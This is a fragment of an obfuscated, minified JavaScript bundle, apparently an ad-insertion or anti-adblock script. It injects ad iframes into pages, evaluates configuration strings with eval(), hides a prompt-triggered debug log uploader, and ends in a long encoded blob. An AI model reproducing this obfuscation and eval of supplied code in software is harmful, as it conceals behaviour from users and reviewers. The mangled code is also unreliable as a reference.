n=k(7194),S=k(5180),X=k(9754),z=k(9141),P=k(5408),K=k(3268);class G{constructor(t,e){const n=a1t;this[n(1165)]=t,this[n(344)]=e}static[Rj(864)](t,e){const n=Rj;return t[n(3223)]((t=>t[n(344)]))[n(864)](e[n(344)])}}const d=function(t,e){const n=Rj;let r=arguments[n(572)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2266)]((t=>!1!==t[n(2140)]))[n(2266)]((t=>!(t[n(614)]&&!e)))[n(2266)]((t=>{const e=n;var i;return!(null===(i=t[e(2997)])||void 0===i||!i[e(2629)]((t=>!(0,S.kZ)(t))))||!(r&&t[e(1810)])}))[n(3223)]((t=>V(t)))[n(2636)]((t=>R(t[n(587)])[n(3223)]((e=>new G(t,e)))))},R=u=>{const RZ=Rj;var s;if(!(null!==(s=u[RZ(1045)])&&void 0!==s?s:[])[RZ(930)]((t=>E(t[RZ(2977)],t[RZ(970)]))))return[];const w=(t,e,n)=>!u[RZ(1500)]||0===u[RZ(1500)][RZ(572)]||u[RZ(1500)][RZ(864)](e)||u[RZ(1500)][RZ(864)](-n[RZ(572)]+e),p=t=>Q(t,u[RZ(1440)]),J=x=>{const RA=RZ;if(!u[RA(753)])return!0;try{return window[RA(2180)]=x,eval(u[RA(753)])}catch(t){return!1}},j=(t,e,n)=>[w,p,J][RZ(930)]((r=>r(t,e,n)));if(u[RZ(3043)])return Array[RZ(1033)](X.A[RZ(2494)](window)[RZ(2235)][RZ(2725)](document,u[RZ(3043)]))[RZ(2266)](j);if(u[RZ(1252)]){const t=document[RZ(2935)](u[RZ(1252)],document,null,XPathResult[RZ(1358)],null),e=[];let n;for(;n=t[RZ(1598)]();)e[RZ(209)](n);return e[RZ(2266)](j)}if(u[RZ(1128)])try{const Z=eval(u[RZ(1128)]);if(!Z)return[];const A=Z instanceof Node?[Z]:Array[RZ(1033)](Z)[RZ(2266)]((t=>t instanceof Node));return A[RZ(2266)](j)}catch(t){return z.A[RZ(2511)]&&console[RZ(892)](t),[]}return[]},V=u=>{const Re=Rj,s=t=>{const e=a1t;if(!t[e(2043)])return t;const n=window[e(2916)];if(!n)return t;const r=t[e(2043)][e(2175)]((t=>(!t[e(968)]||t[e(968)]<=n[e(1435)])&&(!t[e(1573)]||t[e(1573)]>=n[e(1435)])));return r&&(t[e(1435)]=r[e(1435)],t[e(2893)]=r[e(2893)],t[e(631)]=r[e(631)],t[e(473)]=r[e(473)]),t},w=(p,J)=>{if(!J)return p;try{return Number(eval(J))}catch(t){return p}};return u=s(u),u[Re(1435)]=w(u[Re(1435)],u[Re(2893)]),u[Re(631)]=w(u[Re(631)],u[Re(473)]),u},Q=(t,e)=>{const r=Rj,i=e[r(2525)]("-")[0],o=parseInt(e[r(2525)]("-")[1]);switch(i){case r(2068):case r(1365):return!n.A[r(622)](t)&&!n.A[r(831)](t);case r(1818):case r(1328):return!n.A[r(831)](t);case r(1064):case r(451):{let i=t[r(252)];if(!i)return!1;if(e[r(2525)]("-")[r(572)]<3)return!n.A[r(831)](i);for(let t=0;t<o&&i[r(252)];t++)i=i[r(252)];return!n.A[r(831)](i)}default:throw new Error(r(1169)[r(1665)](e,r(1352)))}},E=(u,s)=>{const RT=Rj;if(!window[RT(2916)])return!1;switch(u){case RT(358):return window[RT(2916)][RT(1435)]>parseInt(s);case RT(232):return window[RT(2916)][RT(1435)]>=parseInt(s);case RT(2966):return window[RT(2916)][RT(1435)]<parseInt(s);case RT(2781):return window[RT(2916)][RT(1435)]<=parseInt(s);case RT(2701):return window[RT(2916)][RT(631)]>=parseInt(s);case RT(1058):return window[RT(2916)][RT(631)]<=parseInt(s);case RT(1119):return window[RT(944)][RT(1724)]===s;case RT(2976):return window[RT(944)][RT(1724)]!==s;case RT(840):return window[RT(944)][RT(1122)]===s;case RT(2072):return window[RT(944)][RT(1122)]!==s;case RT(1413):{const t=new RegExp(s);return t[RT(3188)](window[RT(944)][RT(1122)])}case RT(634):{const t=new RegExp(s);return!t[RT(3188)](window[RT(944)][RT(1122)])}case RT(2685):{const t=document[RT(3007)](s);return!!t}case RT(3017):{const t=document[RT(3007)](s);return!t}case RT(1630):{const t=document[RT(3007)](s);return!!t&&!n.A[RT(622)](t)&&!n.A[RT(2024)](t)}case RT(817):{const t=document[RT(3007)](s);return!t||n.A[RT(622)](t)||n.A[RT(2024)](t)}case RT(2416):var w;return!(null!==(w=window[P.T])&&void 0!==w&&w[RT(864)]((0,K.t)(s)));case RT(2650):try{return eval(s)}catch(t){return z.A[RT(2511)]&&console[RT(892)](t),!1}default:throw new Error(RT(668)[RT(1665)](u,RT(3056))[RT(1665)](s))}}},3189:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1t(1025)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1t;this[s(3034)]=t,this[s(587)]=e,this[s(1165)]=n,this[s(1563)]=r,this[s(3091)]=o,(0,i.A)(this,s(2192),void 0),(0,i.A)(this,s(2110),void 0),(0,i.A)(this,s(3033),void 0),(0,i.A)(this,"id",(()=>this[s(587)][s(1165)].id)),(0,i.A)(this,s(1435),(()=>this[s(587)][s(1165)][s(1435)])),(0,i.A)(this,s(631),(()=>this[s(587)][s(1165)][s(631)])),(0,i.A)(this,s(964),(()=>this[s(2192)].id)),(0,i.A)(this,s(1796),(t=>this[s(598)](t))),(0,i.A)(this,s(424),(t=>{const e=s;d.A[e(2511)](e(1178),this.id()),this[e(2845)](),this[e(1796)](t)})),(0,i.A)(this,s(2845),(()=>{const t=s;var e;return null===(e=this[t(2192)])||void 0===e?void 0:e[t(2845)]()})),(0,i.A)(this,s(1493),(()=>{const t=s;var e;return t(1241)===(null===(e=this[t(3033)])||void 0===e?void 0:e[t(1200)](t(918)))})),(0,i.A)(this,s(2171),(()=>{const t=s;var e;return t(625)===(null===(e=this[t(3033)])||void 0===e?void 0:e[t(1200)](t(918)))})),(0,i.A)(this,s(2859),(()=>this[s(1475)]()||A([this[s(2192)],this[s(2110)],this[s(3033)]])[0])),(0,i.A)(this,s(1475),(()=>[this[s(2192)],this[s(2110)],this[s(3033)]][s(2629)]((t=>!document[s(2581)](t))))),(0,i.A)(this,s(3137),(()=>k(this[s(2192)],this[s(587)][s(344)],this[s(587)][s(1165)][s(587)][s(1440)]))),(0,i.A)(this,s(442),(()=>this[s(2110)])),(0,i.A)(this,s(892),(()=>this[s(1475)]()?s(1754):this[s(2171)]()?s(1512):A([this[s(2192)],this[s(2110)],this[s(3033)]])[1]))}[r(2562)](){const t=r;f(h.A[t(2494)]()[t(2512)][t(2494)][t(2725)](this[t(3033)]),t(1368),t(2562))}[r(1210)](t,e){const n=r;f(h.A[n(2494)]()[n(2512)][n(2494)][n(2725)](this[n(3033)]),n(1368),n(1210),{key:t,value:e})}[r(598)](t){const e=r;var n,i,s,c,u;d.A[e(2511)](e(2206),this.id(),this[e(587)][e(1165)]),(0,l.n5)(this[e(3034)],this.id()),y([...null!==(n=this[e(1165)][e(2302)])&&void 0!==n?n:[],...null!==(i=this[e(587)][e(1165)][e(2302)])&&void 0!==i?i:[]]),[this[e(2192)],this[e(2110)],this[e(3033)]]=v(this.id(),null!==(s=this[e(587)][e(1165)][e(259)])&&void 0!==s&&s,t,this[e(1435)](),this[e(631)](),null!==(c=this[e(587)][e(1165)][e(1378)])&&void 0!==c?c:[],this[e(3091)],this[e(587)][e(1165)][e(1323)],null!==(u=this[e(1165)][e(1854)])&&void 0!==u&&u),x(this[e(2192)],this[e(587)][e(344)],this[e(587)][e(1165)][e(587)][e(1440)]);const m=this[e(1165)][e(2877)]?e(1113)[e(1665)](this[e(1165)][e(2877)],e(607)):"",f=h.A[e(2494)]()[e(2512)][e(2494)][e(2725)](this[e(3033)]),p=()=>{const t=e;[t(522),t(1950),t(639),t(1297),t(2089),t(1863)][t(1375)]((e=>{const n=t,r=f[n(2942)][n(2804)](f[n(1065)][n(2077)],e);r&&(r[n(1392)]=!1,r[n(307)]=!1,f[n(2942)][n(251)](f[n(1065)][n(2077)],e,r))}));const n=(()=>this[t(1165)][t(1854)]?window[t(2116)](t(2086))[t(1865)]?t(663):window[t(2116)](t(2462))[t(1865)]?t(2017):void 0:"")(),r=n?t(884)[t(1665)](n,'">'):"";f[t(1929)][t(2170)](),f[t(1929)][t(2290)](t(1688)[t(1665)](window[t(1213)]?t(1343)[t(1665)](window[t(1213)],'"'):"",t(2478))[t(1665)](b.K,t(2447))[t(1665)](r,t(1170))[t(1665)]((0,a.Wq)({protectUrlContext:this[t(3034)],url:o.A[t(2665)]+t(3226),kind:a.MN[t(2087)],key:null,endpoint:o.A[t(2665)]}),t(2561))[t(1665)]((0,g.x)().id,t(1271))[t(1665)](m,t(1229))),f[t(1929)][t(439)]()};if(_){f[e(356)]=1,f[e(1929)][e(2170)](),f[e(1929)][e(2290)](e(1337)[e(1665)](b.K,e(1531))),f[e(1929)][e(439)](),this[e(3033)][e(2099)]=e(1337)[e(1665)](b.K,e(1531));const t=setInterval((()=>{f[e(356)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(572)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(572)]>8?arguments[8]:void 0;const b={};n[h(1375)](((t,e)=>{b[e]=t}));const w=document[h(1876)](h(646));u[h(1375)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(240)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1764)]());if(w[h(240)]("id",v),w[h(1509)][h(1106)]((0,s.md)(c.A[h(1764)]())),(0,m.bb)(w),f){const t=document[h(1876)](h(2712));t[h(3207)]=f,w[h(533)](t)}const y=document[h(1876)](h(441));y[h(2286)]="#"[h(1665)](v,h(923))[h(1665)](v,h(2137)),w[h(533)](y);const x=document[h(1876)](h(2712));x[h(240)](h(441),h(202)),w[h(533)](x);const k=document[h(1876)](h(553));var A;if(k[h(891)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2665)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2944)](A))),k[h(2112)]="",(0,m.Hz)(k),k[h(240)](h(1435),h(2880)+i[h(1735)]()),k[h(240)](h(631),h(2880)+a[h(1735)]()),k[h(240)](h(1466),"0"),k[h(240)](h(293),"0"),k[h(240)](h(2572),"0"),k[h(240)](h(2829),"no"),k[h(240)](h(441),h(1283)),x[h(533)](k),(window[h(944)][h(2330)]+window[h(944)][h(1636)])[h(864)](h(2392))||h(1897)===p.A[h(2494)](h(2392),!1)){const e=document[h(1876)](h(2712)),r=e[h(483)]({mode:h(415)});e[h(441)][h(1540)](h(587),h(2411)),e[h(441)][h(1540)](h(2088),"0"),e[h(441)][h(1540)](h(3140),"0"),e[h(441)][h(1540)](h(1435),h(963)),e[h(441)][h(1540)](h(631),h(963)),e[h(441)][h(1540)](h(746),h(1011)),e[h(441)][h(1540)](h(2426),h(317)),e[h(441)][h(1540)](h(2352),h(1346)),e[h(441)][h(1540)](h(643),h(2362)),e[h(441)][h(1540)](h(3048),h(2362)),e[h(441)][h(1540)](h(1265),h(2758));const s=""[h(1665)](o.A[h(2665)],h(2895))[h(1665)](window[h(944)][h(2986)],h(1463))[h(1665)](t);r[h(3207)]=h(1905)[h(1665)](t,h(282))[h(1665)](i,"x")[h(1665)](a,h(1452))[h(1665)](n[h(1393)]>0?h(741)[h(1665)](JSON[h(2944)](b,null,2),h(1340)):"",h(1895))[h(1665)](s,h(2814)),x[h(533)](e)}return[w,x,k]},y=t=>t[r(1375)]((t=>{const e=r;document[e(1686)](t[e(3043)])[e(1375)]((n=>{const r=e;if(void 0!==t[r(3075)]&&t[r(3075)]>0)for(let e=0;e<t[r(3075)]&&n[r(252)];++e)n=n[r(252)];t[r(2845)]?n[r(2845)]():n[r(441)][r(1540)](r(2352),r(2339),r(3083))}))})),x=(t,e,n)=>{const i=r;if(!e[i(252)])throw new Error(i(511));const o=n[i(2525)]("-")[0],s=parseInt(n[i(2525)]("-")[1]);switch(o){case i(2068):e[i(1756)][i(572)]<=s?e[i(533)](t):e[i(2410)](t,e[i(1756)][s]);break;case i(1365):0===e[i(1756)][i(572)]||0===s?e[i(533)](t):e[i(1756)][i(572)]<=s?e[i(2410)](t,e[i(2332)]):e[i(2410)](t,e[i(1756)][e[i(1756)][i(572)]-s]);break;case i(1818):{let n=e;for(let t=0;t<s&&n[i(1431)];t++)n=n[i(1431)];u.A[i(732)](t,n);break}case i(1328):{let n=e;for(let t=0;t<s&&n[i(507)];t++)n=n[i(507)];e[i(252)][i(2410)](t,n);break}case i(1064):{let r=e[i(252)],o=r;if(n[i(2525)]("-")[i(572)]<3)for(let t=0;t<s&&o[i(3023)];t++)o=o[i(3023)];else{const t=parseInt(n[i(2525)]("-")[2]);for(let t=0;t<s&&r[i(252)];t++)r=r[i(252)];o=r;for(let e=0;e<t&&o[i(3023)];e++)o=o[i(3023)]}u.A[i(732)](t,o);break}case i(451):{let r=e[i(252)],o=r;if(n[i(2525)]("-")[i(572)]<3)for(let t=0;t<s&&o[i(1772)];t++)o=o[i(1772)];else{const t=parseInt(n[i(2525)]("-")[2]);for(let t=0;t<s&&r[i(252)];t++)r=r[i(252)];o=r;for(let e=0;e<t&&o[i(1772)];e++)o=o[i(1772)]}r[i(252)][i(2410)](t,o);break}default:throw new Error(i(1169)[i(1665)](n,i(1352)))}},k=(t,e,n)=>{const i=r;if(!document[i(2581)](t))return!1;const o=n[i(2525)]("-")[0],s=parseInt(n[i(2525)]("-")[1]);switch(o){case i(2068):return e[i(1756)][i(572)]<=s?e[i(1014)]===t:e[i(1756)][s]===t;case i(1365):return 0===s?e[i(1014)]===t:e[i(1756)][i(572)]<=s?e[i(2332)]===t:e[i(1756)][e[i(1756)][i(572)]-s-1]===t;case i(1818):{let n=e;for(let t=0;t<s+1&&n[i(1431)];t++)n=n[i(1431)];return n===t}case i(1328):{let n=e;for(let t=0;t<s+1&&n[i(507)];t++)n=n[i(507)];return n===t}case i(1064):{let r=e[i(252)],o=r;if(n[i(2525)]("-")[i(572)]<3)for(let t=0;t<s+1&&o[i(3023)];t++)o=o[i(3023)];else{const t=parseInt(n[i(2525)]("-")[2]);for(let t=0;t<s&&r[i(252)];t++)r=r[i(252)];o=r;for(let e=0;e<t+1&&o[i(3023)];e++)o=o[i(3023)]}return o===t}case i(451):{let r=e[i(252)],o=r;if(n[i(2525)]("-")[i(572)]<3)for(let t=0;t<s+1&&o[i(1772)];t++)o=o[i(1772)];else{const t=parseInt(n[i(2525)]("-")[2]);for(let t=0;t<s&&r[i(252)];t++)r=r[i(252)];o=r;for(let e=0;e<t+1&&o[i(1772)];e++)o=o[i(1772)]}return o===t}default:throw new Error(i(1169)[i(1665)](n,i(1352)))}},A=t=>t[r(2266)]((t=>r(441)!==t[r(2911)][r(364)]()))[r(3223)]((t=>(t=>{const e=r;if(!document[e(2581)](t))return[!1,""];const n=window[e(315)](t);return e(2339)===n[e(2352)]?[!0,e(2960)]:e(1396)!==n[e(2067)]?[!0,e(1792)[e(1665)](n[e(2067)])]:e(2339)===n[e(2266)]||e(2267)!=typeof n[e(2266)]||n[e(2266)][e(864)](e(2985))?parseFloat(n[e(859)])<.2?[!0,e(1426)[e(1665)](n[e(859)])]:[!1,""]:[!0,e(1021)[e(1665)](n[e(2266)])]})(t)))[r(2175)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1571)][r(2629)]((t=>location[r(2986)][r(299)](t)))},7549:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1093);var g=function(t){const e=r;return t[t[e(1279)]=0]=e(1279),t[t[e(2212)]=1]=e(2212),t[t[e(3105)]=2]=e(3105),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(572)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3105)],s=arguments[e(572)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(572)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3034)]=t,this[e(2101)]=i,this[e(742)]=s,this[e(2887)]=a,(0,o.A)(this,e(3008),(function(t){const r=e;for(var i=arguments[r(572)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2506)](),inventoryId:n[r(742)],args:o}})),(0,o.A)(this,e(2775),(()=>{const t=e;window[t(2823)](t(1748),(e=>{const n=t;if(e[n(1709)]&&e[n(1709)][n(662)]===p){if(this[n(2101)]===g[n(2212)])return w({inventoryId:this[n(742)],...e[n(1709)]});if(this[n(2101)]===g[n(1279)]&&e[n(1709)][n(742)]){if(n(2511)===e[n(1709)][n(201)])return b[n(2511)]("["[n(1665)](e[n(1709)][n(742)],"]"),...e[n(1709)][n(1575)]);if(n(548)===e[n(1709)][n(201)])return b[n(548)]("["[n(1665)](e[n(1709)][n(742)],"]"),...e[n(1709)][n(1575)]);if(n(892)===e[n(1709)][n(201)])return b[n(892)](e[n(1709)][n(892)],"["[n(1665)](e[n(1709)][n(742)],"]"),...e[n(1709)][n(1575)])}}}))})),(0,o.A)(this,e(1843),(()=>{const t=e,n=async()=>{const t=a1t;if(t(1301)!==window[t(944)][t(1636)]&&t(1266)!==window[t(944)][t(1636)])return;window[t(944)][t(1636)]="";const e=prompt(t(2420));if(t(1837)===e)return this[t(2887)][t(1375)]((e=>console[t(1472)](...e[t(1575)])));if(t(1266)!==e)return;const n=prompt(t(2376)),r=prompt(t(1748)),i=await b[t(2669)](t(2601),null!=n?n:t(406),null!=r?r:t(406));alert(t(2334)),window[t(2170)](t(3136)[t(1665)](i))};window[t(2823)](t(2444),n),window[t(1489)](n,3e3)})),i===g[e(1279)]&&this[e(1843)](),i!==g[e(1279)]&&i!==g[e(2212)]||this[e(2775)]()}static[r(2511)](){const t=r;this[t(1309)]();for(var e=arguments[t(572)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3101)][t(3008)](t(2511),...n);if(this[t(3101)][t(2101)]!==g[t(1279)])return w(o);this[t(3101)][t(2887)][t(209)](o),(l.A[t(2511)]||t(1897)===u.A[t(2494)](t(2739),!1))&&console[t(1472)](...n)}static[r(548)](){const t=r;this[t(1309)]();for(var e=arguments[t(572)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3101)][t(3008)](t(548),...n);if(this[t(3101)][t(2101)]!==g[t(1279)])return w(o);this[t(3101)][t(2887)][t(209)](o),(l.A[t(2511)]||t(1897)===u.A[t(2494)](t(2739),!1))&&console[t(548)](...n)}static[r(892)](t){const e=r;this[e(1309)]();for(var n=arguments[e(572)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3101)][e(3008)](e(892),[t,...i]);if(s[e(892)]=t,this[e(3101)][e(2101)]!==g[e(1279)])return w(s);this[e(3101)][e(2887)][e(209)](s),(l.A[e(2511)]||e(1897)===u.A[e(2494)](e(2739),!1))&&console[e(892)](t,...i)}static[r(235)](t,e){const n=r;return this[n(1309)](),b[n(2511)](n(235),t,e),b[n(2511)](n(200),function(){const t=n;try{const e=performance[t(2899)](t(3142));if(0===e[t(572)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1375)]((e=>{const c=t;n++,r+=e[c(2748)],(0===a||a>e[c(2748)])&&(a=e[c(2748)]),u<e[c(2748)]&&(u=e[c(2748)]),e[c(891)][c(715)](l.A[c(2665)])&&(0,s.EW)(e[c(891)])&&(0,s.sH)(e[c(891)])[c(1148)][c(715)](l.A[c(2665)])&&(i++,o+=e[c(2748)],(0===d||d>e[c(2748)])&&(d=e[c(2748)]),m<e[c(2748)]&&(m=e[c(2748)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2669)](t,e,e)}static async[r(2669)](t,e,n){const i=r;this[i(1309)]();const o=this[i(3101)][i(2887)][i(3223)]((t=>({...t,timestamp:Math[i(2684)](t[i(509)]/1e3)}))),u=c.A[i(217)](JSON[i(2944)](o)),p=await(0,m.C8)(this[i(3101)][i(3034)],l.A[i(2665)])?(0,m.XV)(l.A[i(2665)],0):l.A[i(2665)],g=new URL(""[i(1665)](p,i(961)));return g[i(2933)][i(292)](i(513),l.A[i(513)]),g[i(2933)][i(292)](i(1535),t),g[i(2933)][i(292)](i(2810),e),g[i(2933)][i(292)](i(1748),n),g[i(2933)][i(292)](i(958),location[i(1122)]),g[i(2933)][i(292)](i(2275),(0,d.z3)()[i(1735)]()),g[i(2933)][i(292)](i(780),(await(0,h.H4)())[i(1735)]()),g[i(2933)][i(292)](i(2631),f.A[i(422)](16,16)),(await a.G[i(1878)](i(1446),(0,s.Wq)({protectUrlContext:this[i(3101)][i(3034)],url:g,endpoint:p}),u))[i(1590)]}}i=b,(0,o.A)(b,r(3101),void 0),(0,o.A)(b,r(1227),(t=>i[r(3101)]=new i(t,g[r(1279)]))),(0,o.A)(b,r(612),((t,e)=>i[r(3101)]=new i(t,g[r(2212)],e))),(0,o.A)(b,r(1309),(()=>{const t=r;i[t(3101)]||(i[t(3101)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2088)][e(397)];){n=n[e(3117)][e(397)];try{t[e(662)]=p,n[e(1025)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{K:()=>i});const i=r(505)[r(1665)](r(3219),r(597))},11:(g,D,k)=>{"use strict";k.d(D,{I:()=>G,i:()=>K});var n=k(9141),S=k(5180),X=k(5281),z=k(1783),P=k(7549);const K=()=>{const t=a1t;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7c